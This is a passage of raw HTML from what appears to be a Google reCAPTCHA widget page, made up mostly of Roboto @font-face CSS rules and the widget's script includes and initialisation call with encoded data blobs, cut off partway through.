  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="M7V5Yy3vRNO2b4jgbNAxKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="M7V5Yy3vRNO2b4jgbNAxKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M7V5Yy3vRNO2b4jgbNAxKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LjrDnsOiw7QHwoTDhloSNW4lI8OKwpYybcKyw788VkPCtMKdflbDhcOkw6JJw5vDocKBw6pcXSg2w6fCmR9Bw4VVYzk3w7LDuMKTw4/DlcKHwrg9wpDCijYRwobCgcKKGsOOw7h+Z8OIKgHCq0/Cl8Ksw67CgkJda8ONw4kWHEMsYm3CosOEU2PDosKHwplaw6QvbHnDsggHwrHDh8KEw7bCv8KFw41bVF4sMk0VaQbCtsOQc1xww67Cnh3CiV06wpMewrQ6wpfDsMOSwp43w7vCvsKtwrDDrhzDoyPDpAV1wrduMlfCpsOAw7PCvMKBw4jCosO/bcKtTMO0w5XCsWDCvsKPwpNqwrTCmHdfw6fDpMKyJxIewqzCnjzDqw/CusOHwr/Cr0MVwr9ewpzCu8OJK8KfecOLdEFVOywVWMKEwpwnw44bamw0UMOEFlUQLRDDiSdzasO4NB4GPMK2IVHCpW7CinQrw5Zvw6XCjcO9w7l+wq/DszMyOANpwrfCg8Ouw6LCrGnDly/Dq8OuwrdLw4fCmhxFwq7Csh/[base64]/DkMO4wqTDkcO1bnQLwpzDn8KLwo0rREXDosO2bnXDh8OGRXHDo8OCw5Q3csOdYcKywpc/SXnDiMKtw6PDsz3CicKSw57CtG7DusKfwpkxXWhVHF4bwp/Dq8OnXSLDpAEmVMOyw79Uw70Ow7dgLXfCl8OxDUDCvMKqM8Ozw6bDiQ18w6/CnlN7wrZWwqvDnwfDpMOcwpVUM8KIwp/DvcOqw6bCqMKxwqNlIxXDszJIe8O7wqbCp8Kow6HDssKaw7jCscKhM8OKYEvCrMO0wp43FVZJJsORMHvCssKAwoLCjsOeb8KzwovDnnHDgMKAwpfDgEdGw5TCmMKrN8OQKMOGYFBuGMKLfSN/EjbCoWVVw5RELyV+FcOYw7DDgW3Dq2fDhsO9CMOwZsOywrfCh8KJwqnCgBYOw6xaw5QRUnc1wpLDucK7MXItWsOowr5HUcKkwo3CsSDDk8KSC8KDVcKWTsKbXcKhw4JHwph5w5Efw5kEwq8begXDnQfCvGBbw6Arw7oYLBHChMK1wpLCh8OsC2TDgi/[base64]/NjPCr34SwpvDp8O5JG/CvAhww5lbIQlDcUnCpMO5ewcRw5dYwrYOVRQDTnAyw6vDgMKkw6d0wqAfAFMEV8O7Kj1zM8KbwpzCgsKvQ8OdYcOYw7/ClsKODsOkMsKuw5clwq4ew5vCusO4w7tlwqZSw6jDrcKrBcK5a8K0dRDDrsK3w4AhEGvDssKfDkXDvTfDsFrCkUQ5RxnCkSbDqEVqAGlZR8OyWsKYwohbPzHCuzlpIcKHWmd3wqQfw43DmsKAEsKPwq/CtsKGwqFKw5ByDcKqN03DmMOqdMOSw4fDrxnCu8OLwrhhFMOBTAzCsMOECF1TPsOGw5/CgSzDrcO+K24ywpLDpkLCncOuwo7DncOtcSTDgcKGwr/CoiXDo3pcwr3DmcKnwogXw78zwrDCgMKNwrbDqWnDgMK1wojCjHRNwrFRw4kdw7HDgsKpeMKzw7oGG8O6f8KaSRfCqcKywrEHw5LDlh/ChhJhQB7CjUYTw5jCnk5mTwTDgnLCscO9VcK0wqgUYwfDuMKnLzckw6/CvsKow4XCtMKlTsOfwp5YaBvCucOJM0Qyw67CtF/[base64]/DqTPCosK/wpltwpcmwrshO8KKwoBnw7B2OWnCoMO/wrvCiMOAwpfDucOUwoPDv0bCucKJw5pUw4EUw77Dul3ChQ/[base64]/DiXJcLsO/w6wOVErCnRPDqMOgw5rDoD/Cm8KAw6QVwobDqAhLBlIbHWxowpkXw6zCnjjCuy/DsWhIwq5gDkIIIwTDtcOIMsOUw44AE0JyRRbCmcKOZ0R7bn8rRMO5BsKJBQBRdSfCjMONcsKzEkwmeyxSAzVBwq/CiGw7NsOswrXCjTPDnTsBw6Bawp0cJhRfw4jCrAHCmBTCmsO+w5tEw4gGTMOTw5wDwoTClcKREHzDnsOJbMKpacKQw6jDg8OHw57CnH3DhTIREzPClSd2Lz7CosOgw7gZwrnDtsKHwrTDrws4wrY3cnTDuDEvwr/[base64]/CuRjCssKfEQjDtTnDlyTDncOjw5cFwqpcw6TCkMK0wr/DkMKrUT/Cq8KKw7IEMUYxw5ggBMOTasKuIsKtw5ENwq3DqsKew7cICsO5wq/[base64]/CpMO+RcO0w4U3fMOBw47DnkPCi1/[base64]/NFAHFcO0wqXDpnULw6PCq8OAVcOHw7FdCsKPdlfCvMKgwpXCnz7ChDwawpsXQ39Ww4jCh198w4tkw6DCuMOlw4fDncO6H2QTwqNFwrBWNcKbRnbDmhLCjDwdw5TCgsKZWcKxTFwWw7B1w7/DvyUTdDc6CxJLwpTCn8KGC8Ouwo7CqsOfciN9cAEcICDDiFLCnsKecSjCu8K6M8KwRsOPw78ow4IMwpLCmE9rCMOkwqs3CcOVw5/ChcOZMcOuWUrDsMKiKRDCqcOsB8O2w7HDjELCsMOmw5/DkHTDhw3CoArCszYqwrwVw5ghf8OJwrYvQSt8wqbDuA3Dj8OUIcKaTnjDh8KDw4nCpXpcw7Z0SMO3w7dsw5dqLsK3BMOOwptMO1wHOsO6w5pFQcOAw6PCqsOEP8OnG8OXwr3Cm20pJFILw4AuCGHDnirDnkVVwo7DlUdXXsO7w7TDicOrwr4kw5/[base64]/CpjrCjD3DmsO7w77CvxIzCsO4woDCl8OPE0dMYFwrw5E0eMO+woDCmWVXwqBAaSE6w7t2w4DCozMscS9Kw7gRfMO+IsK7wp7Dj8K5w5x9w6/CvinDv8OmwrcCOMKXwopyw6N4ElxWw6VXdsO3OifDk8OmasO2X8KqLcO2E8OcbDDCj8OMGsKJw7kWGz8ywozChGvDgD7DncOgJyPDqUM1wqZzGsKcwrwRw7lqTcKnK8OlIQ47MQ8ew6wyw5zDsDzCmkcHw4nCs8OnQQMwdcOXwprCjwY5w5BEI8OWw4/[base64]/DjzfDt8O7PcKkw5hfw6EPw597wq4OREzDvBgZw5sHdcORw6ZQGsKvfsOnDDJZw7zDkg/[base64]/[base64]/Cq2/CucKTw6oXwrvCosKnw4zCoHlbwo/[base64]/CjcOawoxcZkDCimTCjsO+w6w0wr/DsMOQPS/[base64]/Q3hCayHCocKfw4ZAw7XCkRl3w5UqMMKUwpDDpMKNOMKVw7PDiMOlw6dNw5UlflQ6wrwZCCfCsn/Dn8OQPVXCg2jDrAJAJMOAwrXDvnsxwq7Ck8K+fmBxw6XDtsOleMKQcQrDlBvCixMNwpIPQzLCnsOzw4kTYw/CtjfDlsOVGEfDhsKVDiBQAcOrCRl6wpnCgcOaXUM5w4V9bCULwqMaGBTDpMKhwpQgFcOPw5DCpMOgLiXDk8O7wrLDtT3DisOVw6Vnw48OK1zCqMKVGMKbWyTDt8OMCkDCkMKgwrgoYkU+w6IaSBR/[base64]/ChDXDq8O1OjZiw5gSw79xwpvDhMOUencUAcKiw4HCnHDDnh3CjMKBwrLCuU1zdA00wqNUw5LCu0zDoh7CoRZkwq7CvVbDm0bCgi/Dj8K6w44pw4MHCnTDoMO1wpZdw44cCsK1w4TDjcOpwo7ClgN2wrjCksKoDsOMwpfDosKHw5NZw4rCisOtw5cfwq7CrsO+w712wpvDqW0Kwo/[base64]/DuAsCwp9ZQhEzwqhYw63CrRJew5xJEcOywoPCvMKRw6YTw7YUNsKawpXCpMKpGcOZwqjDhVPDvADCj8OowpnDpwcSMFNJwoXDtXjDp8KWETDCtiVMw7vDph3CoSElw7xWwp/DvsOfwqFpwozCgzPDocOnwoEGGQUTwr0pMsKNw4HDmn7DjH3CvybCnMOYw7h1wqXDlsKZwpvCkzMwOMOpwpzCkcKgwrwBc2PCqsOqw6IMR8KNwrrCncOBw73CsMKxw6zDhE/[base64]/DlMODw6HCjDRgDsO6OjAXw4xZw67DiS/CtcKpw4cbw7nDkcOMPMOVSsK5F8KLWMKxwqkLe8OYKWckSsKLw6fCusOlwqDCocKewoLCn8OeA2RfIkzCq8OcKnRTbC1nBjtEwovDscKPFVfChcO7FjTDh1FUw44Hw5vCg8KowqUCNsOvwpstcR7Cm8O1wpVDPzXDqmZvw5bDg8O0w4/CmxTDkV3Dr8KGwow8w4wLeD8Rw6XCljHCgsKPwqJ0w6XCscOdVsOIwppdwqp+wrvDtWnChsOgHkHDpsOYw6fDrMOKQsKIw6d3wrocX2s9N0onHmPDuyhzwpc4w7PDjsKhw6LDosOmL8OLwrMNa8O/AsK5w5vDgnUUIDjCuHrDmB/[base64]/[b